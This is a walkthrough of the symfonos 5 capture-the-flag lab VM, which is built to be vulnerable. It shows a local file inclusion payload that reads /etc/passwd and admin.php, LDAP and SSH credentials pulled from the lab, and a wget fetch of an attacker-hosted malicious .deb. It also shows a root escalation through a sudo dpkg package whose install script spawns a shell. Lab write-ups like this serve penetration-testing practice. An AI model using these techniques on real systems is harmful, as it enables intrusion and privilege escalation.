Today we are solving symfonos 5 walkthrough Vulhub CTF
symfonos VM is made by Zayotic. This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. symfonos 5 walkthrough
It is of Beginner real-life based and is very handy in order to brush up your skills as a penetration tester.
Network Scanning
identifies the target IP address we will initiate with netdiscover.
|
1 |
netdiscover |

advance network scanning using the Nmap Aggressive scan. All port and services.
We see the target system port 21 ssh, 80 HTTP, 389 LDAP, service is running.

we got the port 80 open, we decided to open the IP address in the web browser.
I am adding our target VM IP Address our /etc/hosts file symfonos.server
|
1 |
vi /etc/hosts |
Directory Bruteforcing
we chose DIRB for directory brute force attack finding server all directory

After brute-forcing the directory we see a admin.php directory now open the directory any web browser

I am using firefox and I see the simple login page I tried password brute burp suite but no correct credential found i try to open home directory but the home page is redirecting admin page
|
1 |
http://symfonos.server/admin.php |


I try to open home page source code Using curl tool get the target home page source code
we see the home.php URL is redirecting localhost php file
|
1 |
curl http://symfonos.server/home.php |

Try LFI with curl tool
We see the target passwd mean target is vulnerable LFI
|
1 |
curl http://symfonos.server/home.php?url=etc/passwd |
Try reading source code admin.php file
|
1 |
curl http://symfonos.server/home.php?url=admin.php |

we got an LDAP username and password
|
1 |
$bind = ldap_bind($ldap_ch, "cn=admin,dc=symfonos,dc=local", "qMDdyZh3cT6eeAWD"); |

I run the Nmap script to login with username and password
|
1 |
nmap --script ldap-search --script-args 'ldap.username="cn=admin,dc=symfonos,dc=local",ldap.password="qMDdyZh3cT6eeAWD"' 192.168.0.104 -p389 |

try to log in the credentials ssh connection
userPassword: cetkKf4wCuHC9FET
mail: [email protected]
- username: zeus
- password: cetkKf4wCuHC9FET
|
1 |
ssh zeus@192.168.0.104 |
|
1 |
id |
Privilege Escalation

run sudo -l to check for commands that can run as sudo. It looks like dpkg can run as sudo.
|
1 |
sudo -l |


So after rummaging the internet, we find out some information about building packages with fpm
|
1 2 |
TF=$(mktemp -d) echo 'exec /bin/sh' > $TF/x.sh |
|
1 |
fpm -n x -s dir -t deb -a all --before-install $TF/x.sh $TF |

After generating dpkg file download the target /tmp directory I star our Simple python server and wget to download the file target system
|
1 |
cd /tmp |
|
1 |
wget http://192.168.0.103:99/x_1.0_all.deb |

I run the dpkg package and our shell is changed normal user to root user
|
1 |
sudo dpkg -i x_1.0_all.deb |
|
1 |
id |
|
1 |
cd /root |
|
1 |
cat proof.txt |